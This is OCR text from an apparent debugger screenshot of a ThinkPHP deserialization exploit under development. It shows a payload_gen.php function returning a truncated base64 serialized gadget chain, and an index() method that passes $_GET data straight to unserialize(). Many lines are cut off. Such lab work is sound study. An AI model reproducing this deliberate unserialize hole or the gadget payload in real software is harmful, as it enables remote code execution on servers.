 RUN...
Listen for Xdel
payload_gen.php
VARIABLES
Locals
$data: uninitialized
$this: app\index\controller\...
Superglobals
User defined constants
访问后断下来了
WATCH
application > index > controller > Index.php
7 public function do_exp()
8 {
9 return base64_decode
("TzoyNzoidGhpbmtccHJv
lbmQiO2E6MTp7aTowO3M6O
InRoaW5rXGRiXFF1ZXJ5Ij
iI7fXM6NjoiaGFuZGxlIjt
lsZSI6Mjp7czo3OiJvcHRp
Y3VjIGN1Y3Zhc2IoKTsgPz
iJ0YWciO2I6MTt9fX19czo
10 }
11
12
13 public function index()
14 {
15 $data = isset($_GET["d
16 unserialize($data);
17 return '<style type="t